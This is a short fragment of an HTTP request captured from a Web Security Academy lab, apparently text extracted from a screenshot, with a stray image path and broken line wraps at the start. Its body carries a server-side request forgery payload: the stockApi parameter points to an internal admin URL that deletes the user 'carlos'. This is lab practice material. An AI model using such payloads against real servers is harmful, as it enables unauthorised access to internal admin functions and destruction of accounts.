 Chrome";v="122"
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin:
https://0a5800460401ea2c80d15470006d00a7.web-security-academy.
net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a5800460401ea2c80d15470006d00a7.web-security-academy.
net/product?productId=1
Accept-Encoding: gzip, deflate, br
Accept-Language: es
stockApi=http://192.168.0.58:8080/admin/delete?username=carlos